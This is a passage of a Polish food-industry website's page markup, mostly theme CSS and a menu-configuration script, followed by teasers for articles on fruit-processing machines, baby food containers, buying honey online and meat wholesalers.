                	display: block; order: 0;
                }
                .ie10 .td_uid_25_6977d72a6a82d_rand .td-module-meta-info,
				.ie11 .td_uid_25_6977d72a6a82d_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_25_6977d72a6a82d_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_25_6977d72a6a82d_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_25_6977d72a6a82d_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_25_6977d72a6a82d_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_25_6977d72a6a82d_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_25_6977d72a6a82d_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_25_6977d72a6a82d_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-post-date,
				.td_uid_25_6977d72a6a82d_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_25_6977d72a6a82d_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_25_6977d72a6a82d_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_25_6977d72a6a82d_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_25_6977d72a6a82d_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_25_6977d72a6a82d_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_25_6977d72a6a82d_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_25_6977d72a6a82d_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_25_6977d72a6a82d_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_25_6977d72a6a82d_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_25_6977d72a6a82d_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_25_6977d72a6a82d_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-post-date,
				.td_uid_25_6977d72a6a82d_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_25_6977d72a6a82d_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_6977d72a6a82d_rand .td-load-more-wrap a {
					color: #282828;
				}
				
				.td_uid_25_6977d72a6a82d_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_6977d72a6a82d_rand .td-load-more-wrap a {    
					background-color: #ffffff;
				}
				
				.td_uid_25_6977d72a6a82d_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_6977d72a6a82d_rand .td-load-more-wrap a {
					border-color: #282828;
				}
				
				.td_uid_25_6977d72a6a82d_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_6977d72a6a82d_rand .td-load-more-wrap a:hover {
					color: #bd00ff;
				}
				
				.td_uid_25_6977d72a6a82d_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_6977d72a6a82d_rand .td-load-more-wrap a:hover {    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				}
				
				.td_uid_25_6977d72a6a82d_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_6977d72a6a82d_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_25_6977d72a6a82d_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_25_6977d72a6a82d_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-editor-date,
				.td_uid_25_6977d72a6a82d_rand .td-editor-date .td-post-author-name,
				.td_uid_25_6977d72a6a82d_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_25_6977d72a6a82d_rand .block-mega-child-cats {
					padding: 5px 20px;
				}
                
				.td_uid_25_6977d72a6a82d_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_25_6977d72a6a82d_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_25_6977d72a6a82d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_6977d72a6a82d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_6977d72a6a82d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_25_6977d72a6a82d_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_25_6977d72a6a82d_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_25_6977d72a6a82d_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_25_6977d72a6a82d_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_25_6977d72a6a82d_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-editor-date,
				.td_uid_25_6977d72a6a82d_rand .td-editor-date .td-post-author-name,
				.td_uid_25_6977d72a6a82d_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_6977d72a6a82d_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_25_6977d72a6a82d_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_25_6977d72a6a82d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_6977d72a6a82d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_6977d72a6a82d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_25_6977d72a6a82d_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_25_6977d72a6a82d_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_25_6977d72a6a82d_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_25_6977d72a6a82d_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_25_6977d72a6a82d_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_25_6977d72a6a82d_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-editor-date,
				.td_uid_25_6977d72a6a82d_rand .td-editor-date .td-post-author-name,
				.td_uid_25_6977d72a6a82d_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_25_6977d72a6a82d_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_25_6977d72a6a82d_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_25_6977d72a6a82d_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_25_6977d72a6a82d_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_25_6977d72a6a82d_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_25_6977d72a6a82d_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_25_6977d72a6a82d_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_25_6977d72a6a82d_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_25_6977d72a6a82d_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_25_6977d72a6a82d = new tdBlock();
block_td_uid_25_6977d72a6a82d.id = "td_uid_25_6977d72a6a82d";
block_td_uid_25_6977d72a6a82d.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"100","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"","sub_elem_padd":"8px 16px","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#bd00ff","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","show_mega_cats":"yes","pag_border":"#282828","pag_text":"#282828","pag_h_text":"#bd00ff","pag_h_bg":"#ffffff","pag_bg":"#ffffff","more":"yes","mm_sub_width":"150","more_txt":"wi\u0119cej...","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_25_6977d72a6a82d_rand","tdc_css_class_style":"td_uid_25_6977d72a6a82d_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_25_6977d72a6a82d_rand"}';
block_td_uid_25_6977d72a6a82d.td_column_number = "3";
block_td_uid_25_6977d72a6a82d.block_type = "tdb_header_mega_menu";
block_td_uid_25_6977d72a6a82d.post_count = "5";
block_td_uid_25_6977d72a6a82d.found_posts = "41";
block_td_uid_25_6977d72a6a82d.header_color = "";
block_td_uid_25_6977d72a6a82d.ajax_pagination_infinite_stop = "";
block_td_uid_25_6977d72a6a82d.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_25_6977d72a6a82d);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_25_6977d72a6a82d class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" class="td-image-wrap" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/10/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/" rel="bookmark" title="Jakie maszyny są przeznaczone do przetwórstwa owoców?">Jakie maszyny są przeznaczone do przetwórstwa owoców?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-11T14:35:31+00:00" >11 października 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-maszyny-sa-przeznaczone-do-przetworstwa-owocow/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Przemysł przetwórczy owoców to sektor, który opiera się na wykorzystaniu nowoczesnych technologii, aby przekształcić surowe owoce w gotowe do spożycia produkty. Proces ten obejmuje&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/" rel="bookmark" class="td-image-wrap" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/09/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/" rel="bookmark" title="Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?">Pojemniki na pokarm dla niemowlaków &#8211; dlaczego warto z nich korzystać?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-29T14:15:18+00:00" >29 września 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/pojemniki-na-pokarm-dla-niemowlakow-dlaczego-warto-z-nich-korzystac/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Wraz z nadejściem macierzyństwa pojawia się wiele wyzwań i nowych obowiązków, w tym kwestie związane z żywieniem niemowląt. Jednym z istotnych aspektów jest przechowywanie&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/" rel="bookmark" class="td-image-wrap" title="Dlaczego warto kupować miód w sklepie internetowym?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/09/dlaczego-warto-kupowac-miod-w-sklepie-internetowym.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/" rel="bookmark" title="Dlaczego warto kupować miód w sklepie internetowym?">Dlaczego warto kupować miód w sklepie internetowym?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-07T11:01:30+00:00" >7 września 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-warto-kupowac-miod-w-sklepie-internetowym/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Coraz więcej osób decyduje się na przeglądanie i kupowanie produktów przez internet, a miód nie jest wyjątkiem. Warto zastanowić się, dlaczego coraz więcej ludzi&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/" rel="bookmark" class="td-image-wrap" title="Co wyróżnia dobrą hurtownię mięsa?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/07/co-wyroznia-dobra-hurtownie-miesa.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/aktualnosci/" class="td-post-category">Aktualności</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/" rel="bookmark" title="Co wyróżnia dobrą hurtownię mięsa?">Co wyróżnia dobrą hurtownię mięsa?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T11:05:22+00:00" >27 lipca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/co-wyroznia-dobra-hurtownie-miesa/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Hurtownie mięsa odgrywają kluczową rolę w łańcuchu dostaw dla przemysłu spożywczego, gastronomii i detalicznej sprzedaży. W związku z tym, wybór odpowiedniego partnera handlowego jest&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
